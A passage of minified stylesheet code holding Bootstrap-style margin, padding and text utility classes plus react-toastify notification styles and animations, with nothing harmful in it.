mportant}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.25rem!important}.mt-n2,.my-n2{margin-top:-.25rem!important}.mr-n2,.mx-n2{margin-right:-.25rem!important}.mb-n2,.my-n2{margin-bottom:-.25rem!important}.ml-n2,.mx-n2{margin-left:-.25rem!important}.m-n3{margin:-.25rem!important}.mt-n3,.my-n3{margin-top:-.25rem!important}.mr-n3,.mx-n3{margin-right:-.25rem!important}.mb-n3,.my-n3{margin-bottom:-.25rem!important}.ml-n3,.mx-n3{margin-left:-.25rem!important}.m-n4{margin:-.25rem!important}.mt-n4,.my-n4{margin-top:-.25rem!important}.mr-n4,.mx-n4{margin-right:-.25rem!important}.mb-n4,.my-n4{margin-bottom:-.25rem!important}.ml-n4,.mx-n4{margin-left:-.25rem!important}.m-n5{margin:-.25rem!important}.mt-n5,.my-n5{margin-top:-.25rem!important}.mr-n5,.mx-n5{margin-right:-.25rem!important}.mb-n5,.my-n5{margin-bottom:-.25rem!important}.ml-n5,.mx-n5{margin-left:-.25rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.25rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.25rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.25rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.25rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.25rem!important}.m-sm-n3{margin:-.25rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-.25rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-.25rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-.25rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-.25rem!important}.m-sm-n4{margin:-.25rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-.25rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-.25rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-.25rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-.25rem!important}.m-sm-n5{margin:-.25rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-.25rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-.25rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-.25rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-.25rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.25rem!important}.mt-md-n2,.my-md-n2{margin-top:-.25rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.25rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.25rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.25rem!important}.m-md-n3{margin:-.25rem!important}.mt-md-n3,.my-md-n3{margin-top:-.25rem!important}.mr-md-n3,.mx-md-n3{margin-right:-.25rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-.25rem!important}.ml-md-n3,.mx-md-n3{margin-left:-.25rem!important}.m-md-n4{margin:-.25rem!important}.mt-md-n4,.my-md-n4{margin-top:-.25rem!important}.mr-md-n4,.mx-md-n4{margin-right:-.25rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-.25rem!important}.ml-md-n4,.mx-md-n4{margin-left:-.25rem!important}.m-md-n5{margin:-.25rem!important}.mt-md-n5,.my-md-n5{margin-top:-.25rem!important}.mr-md-n5,.mx-md-n5{margin-right:-.25rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-.25rem!important}.ml-md-n5,.mx-md-n5{margin-left:-.25rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.25rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.25rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.25rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.25rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.25rem!important}.m-lg-n3{margin:-.25rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-.25rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-.25rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-.25rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-.25rem!important}.m-lg-n4{margin:-.25rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-.25rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-.25rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-.25rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-.25rem!important}.m-lg-n5{margin:-.25rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-.25rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-.25rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-.25rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-.25rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.25rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.25rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.25rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.25rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.25rem!important}.m-xl-n3{margin:-.25rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-.25rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-.25rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-.25rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-.25rem!important}.m-xl-n4{margin:-.25rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-.25rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-.25rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-.25rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-.25rem!important}.m-xl-n5{margin:-.25rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-.25rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-.25rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-.25rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-.25rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#004587!important}a.text-primary:focus,a.text-primary:hover{color:#001e3b!important}.text-secondary{color:#0069a3!important}a.text-secondary:focus,a.text-secondary:hover{color:#003857!important}.text-success{color:#009c54!important}a.text-success:focus,a.text-success:hover{color:#00502b!important}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#28a1c5!important}.text-warning{color:#efae40!important}a.text-warning:focus,a.text-warning:hover{color:#d18a12!important}.text-danger{color:#e42618!important}a.text-danger:focus,a.text-danger:hover{color:#9f1a11!important}.text-light{color:#eee!important}a.text-light:focus,a.text-light:hover{color:#c8c8c8!important}.text-dark{color:#002240!important}a.text-dark:focus,a.text-dark:hover{color:#000!important}.text-primary-bold{color:#1e3469!important}a.text-primary-bold:focus,a.text-primary-bold:hover{color:#0d172e!important}.text-primary-light{color:#1465a3!important}a.text-primary-light:focus,a.text-primary-light:hover{color:#0c3b5f!important}.text-body{color:#444!important}.text-muted{color:#99aeb8!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.Toastify__toast-container{z-index:9999;-webkit-transform:translateZ(9999px);position:fixed;padding:4px;width:300px;box-sizing:border-box;color:#fff}.Toastify__toast-container--top-left{top:1em;left:1em}.Toastify__toast-container--top-center{top:1em;left:50%;margin-left:-150px}.Toastify__toast-container--top-right{top:1em;right:1em}.Toastify__toast-container--bottom-left{bottom:1em;left:1em}.Toastify__toast-container--bottom-center{bottom:1em;left:50%;margin-left:-150px}.Toastify__toast-container--bottom-right{bottom:1em;right:1em}@media only screen and (max-width:480px){.Toastify__toast-container{width:100vw;padding:0;left:0;margin:0}.Toastify__toast-container--top-center,.Toastify__toast-container--top-left,.Toastify__toast-container--top-right{top:0}.Toastify__toast-container--bottom-center,.Toastify__toast-container--bottom-left,.Toastify__toast-container--bottom-right{bottom:0}.Toastify__toast-container--rtl{right:0;left:auto}}.Toastify__toast{position:relative;min-height:64px;box-sizing:border-box;margin-bottom:1rem;padding:8px;border-radius:1px;box-shadow:0 1px 10px 0 rgba(0,0,0,.1),0 2px 15px 0 rgba(0,0,0,.05);display:flex;justify-content:space-between;max-height:800px;overflow:hidden;font-family:sans-serif;cursor:pointer;direction:ltr}.Toastify__toast--rtl{direction:rtl}.Toastify__toast--default{background:#fff;color:#333!important}.Toastify__toast--error,.Toastify__toast--info,.Toastify__toast--success,.Toastify__toast--warning{background:#ced3d8}.Toastify__toast-body{margin:auto 0;flex:1 1}@media only screen and (max-width:480px){.Toastify__toast{margin-bottom:0}}.Toastify__close-button{color:#fff;font-weight:700;font-size:14px;background:transparent;outline:none;border:none;padding:0;cursor:pointer;opacity:.7;transition:.3s ease;align-self:flex-start}.Toastify__close-button--default{color:#000;opacity:.3}.Toastify__close-button:focus,.Toastify__close-button:hover{opacity:1}@keyframes Toastify__trackProgress{0%{transform:scaleX(1)}to{transform:scaleX(0)}}.Toastify__progress-bar{position:absolute;bottom:0;left:0;width:100%;height:5px;z-index:9999;opacity:.7;background-color:hsla(0,0%,100%,.7);transform-origin:left}.Toastify__progress-bar--animated{animation:Toastify__trackProgress linear 1 forwards}.Toastify__progress-bar--controlled{transition:transform .2s}.Toastify__progress-bar--rtl{right:0;left:auto;transform-origin:right}.Toastify__progress-bar--default{background:linear-gradient(90deg,#4cd964,#5ac8fa,#007aff,#34aadc,#5856d6,#ff2d55)}@keyframes Toastify__bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutRight{20%{opacity:1;transform:translate3d(-20px,0,0)}to{opacity:0;transform:translate3d(2000px,0,0)}}@keyframes Toastify__bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutLeft{20%{opacity:1;transform:translate3d(20px,0,0)}to{opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes Toastify__bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}@keyframes Toastify__bounceOutUp{20%{transform:translate3d(0,-10px,0)}40%,45%{opacity:1;transform:translate3d(0,20px,0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes Toastify__bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}@keyframes 